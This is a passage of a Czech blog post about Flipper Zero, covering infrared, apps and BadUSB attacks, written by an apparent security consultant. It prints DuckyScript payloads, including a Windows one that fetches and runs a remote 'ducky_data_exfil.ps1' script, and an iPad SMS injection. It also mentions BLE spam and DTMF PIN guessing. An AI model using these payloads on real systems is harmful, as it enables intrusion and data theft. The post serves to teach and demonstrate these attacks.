Flipper má svojí appku, přes kterou ho můžete setupovat, instalovat do něj appky atd.

Bluetooth jde ale použít i na zlobení, vzpomeňme např. na Bluetooth Spamming, kdy jste mohli posílat upozornění na párování sluchátek, televizí a dalších blbinek lidem v okolí.

BLE SPAM byl pěknej hnus, krom toho, že to lidi mátlo, jim to zasekalo iPhony a Apple to opravil až ve verzi iOS 17.3.

Infra red

Infra je super fičura a taky díky ní začal bejt Flipper docela virální na TikToku – lidi tam ukazovali jak s ním vypínají obrazovky s nabídkou v Mekáči, když se jim zdržela objednávka.

Krom celého dálkáče můžete Flipper naučit i jen konkrétní kód tím, že do jeho senzoru pošlete signál z ovladače. Mám to ukázané tady ve videu:

Flipper má v sobě ale víc univerzálních ovladačů, ne jen na TV, ale i na audio (když v hospodě hraje rádio moc nahlas, ztlumíte si ho sami) a hlavně – na klimatizaci a projektory.

Obojí jsem v praxi použil už mockrát – klimču v hotelech kde vám za příplatek dají pouze ovladač, projektor na prezentacích, kde byl ovladač od něj zamčený ve skříňce u ajtíka, nebo klíček se nadalo sehnat.

Appky

Tady by se dalo napsat mnohé, do Flippera jdou instalovat aplikace z jeho storu. A to buď z mobilu, nebo přes webové rozhranní http://lab.flipper.net

Pomocí appek je možné Flipper rozšířit o nové fičury.

Můžete si tak zahrát Dooma a mnoho dalšího, co se ale líbilo mě, je možnost dát si tam QR generátor a do něj si narvat svou vizitku ve formě vCard. Stačí když to QRko kdokoliv oskenuje a do telefonu se mu uloží kontakt na vás.

Tady je fajn si říci, že appky můžete instalovat i mimo store.

GitGub appky: https://github.com/bmatcuk/flipperzero-qrcode

Zkopírujte soubor qrcode.fap na sd kartu Flippera Zero do adresáře apps/Tools. Poté vytvořte adresář nejvyšší úrovně s názvem qrcodes, do kterého budete ukládat soubory qrcode. To lze provést například pomocí programu qFlipper a přetažením souboru qrcode.fap do adresáře apps/Tools a poté přejděte zpět na nejvyšší úroveň (kde se nacházejí adresáře jako infrared a nfc), klikněte pravým tlačítkem myši a vytvořte nový adresář s názvem qrcodes. To samý jde udělat i ve webovém rozhranní.

Můj vzorový QR Code vCard

Filetype: QRCode

Version: 1

Message: BEGIN:VCARD

Message: VERSION:3.0

Message: N:Pavel;Matějíček

Message: FN:Pavel Matějíček

Message: ORG:BOIT Cyber Security

Message: ADR;TYPE=dom,home,postal,parcel:;;Viklefova 14;Praha;CZ;13000;

Message: BDAY:1986-09-07

Message: TEL;TYPE=pref,voice,msg,cell:+420702029676

Message: EMAIL:[email protected]

Message: END:VCARD

Zajímavá appka je pak DTMF Dolphin, která vám podle tónu umožní odhadnout zadaný pin nebo číslo na dialeru. 🙂

Další tip na appky je MfKey32,, NFC Magic, NFC Maker, PicoPass, RFID Fuzzer. 🙂

USB

Flipper má USB-C a to nejen na nabíjení. Já osobně jej používám na ukázku BadUSB útoku.

BadUSB útok je forma kybernetického útoku, kde útočník modifikuje USB zařízení, jako jsou flash disky, klávesnice nebo jiné USB periferie, aby provedl škodlivé činnosti bez vědomí uživatele. Tento typ útoku je zvlášť nebezpečný, protože může být těžko detekovatelný a může obcházet tradiční bezpečnostní opatření. A to mohu potvrdit, antivir si obvykle neškrtne, asi jediná cesta jak to odhalit je pomocí EDR nebo analýzy z logů.

Když je takto modifikované USB zařízení připojeno k počítači, může automaticky provádět zákeřné akce, jako je instalace malwaru, změna souborů, zaznamenávání klávesnicových stisků (keylogging), nebo otevření zadních vrátek pro vzdálený přístup. Útočník může například reprogramovat USB flash disk, aby se choval jako klávesnice a automaticky prováděl zlé příkazy, když je připojen k počítači.

A přesně k tomuto krom Rubber Ducky, PicoDucky, O.MG cable, DSTIKE Watch a dalších hraček používám i Flippera. Podporuje totiž DuckyScript, takže si připravíte skriptík, nahrajete jej do složky a pak jen propojíte s počítačem či mobilem a vámi naprogramované stisky kláves proběhnou.

Stačí do složky /badusb nahrát soubor, který bude končit příponou *.txt a obsahovat DuckyScript. Tady je příklad mého souboru MacOS_Download_by_ChatGPT.txt.

REM Author: ChatGPT

REM Description: Script to download a file on macOS using a Rubber Ducky

DELAY 1000

GUI SPACE

DELAY 1000

STRING Terminal

DELAY 1000

ENTER

DELAY 1000

STRING curl -O https://spajk.cz/ftp/books/BlueTeam%20cheat%20sheet.pdf

ENTER

DELAY 200

STRING open BlueTeam%20cheat%20sheet.pdf

DELAY 1000

ENTERAno, jak obsah i název napovídají, nechal jsem si script pro macOS vytvořit pomocí ChatGPT. A ano, tyhle útoky jde udělat nejen na Win, ale na jakýkoliv odemčený počítač (proto byste ho měli vždycky zamykat). A nejen počítač, ale i telefon… 🙂

REM Version 1.0

REM OS: iOS

REM Author: Peaakss

REM Modified by Spajk.cz

REM Tested on czech layout iPadPro with Flipper Zero

REM NOTICE Lighting to USB-A or USB-C camera adapter is needed to run this payload, ative end of the O.MG cable must be plugged into the end of the converter

GUI SPACE

DELAY 1000

BACKSPACE

DELAY 1000

STRING zpravy

DELAY 100

ENTER

DELAY 3000

GUI n

DELAY 3000

STRING +420ZZZXXXYYY

DELAY 1000

TAB

DELAY 1000

STRING Tato zprava potvrzuje, ze Spajk hacknul muj iPhone.

DELAY 1000

ENTERNo a nakonec jedna ukázka pro ty Windowsy:

DELAY 1000

GUI r

DELAY 500

STRING powershell -executionpolicy unrestricted

ENTER

DELAY 1000

STRING $url="https://raw.githubusercontent.com/spajk-cz/omg/main/ducky_data_exfil.ps1"

ENTER

DELAY 500

STRING $output="C:\Windows\Temp\ducky_data_exfil.ps1"

ENTER

DELAY 500

STRING Invoke-WebRequest -Uri $url -OutFile $output

ENTER

DELAY 2000

STRING Invoke-Expression $output

ENTER

DELAY 3000

REM Credit for this script goes to Spajk: https://spajk.czA to by bylo zatím vše přátelé. Zapomněl jsem na něco? Zajímá vás něco? Mám v článku chybu? Pište do komentářů!

Chcete vidět Flipper v akci? Otestovat jestli jdou Vaše karty naklonovat a deaktivovat alarm ve firmě? To a mnohem více můžete mít v rámci fyzického red teamingu který v BOIT Cyber Security děláme.

Zdroje:

https://gist.github.com/noproto/63f5dea3f77cae4393a4aa90fc8ef427#mifare-classic

https://blog.flipper.net/rfid/

https://book.hacktricks.xyz/todo/radio-hacking/flipper-zero/fz-nfc

https://hackinglab.cz/cs/blog/bezpecnost-fyzickeho-pristupu-vs-flipper-zero/

🤖 Tenhle web je bez reklam! 🤖 💸 Nesbírám a neprodávám data návštěvníků. 💸 🕵️♂️ Respektuji Vaše soukromí. 🕵️♂️ 🌎 Píšu pro dobro lidstva. 🌎 ❤️ Líbí se Vám článek? ❤️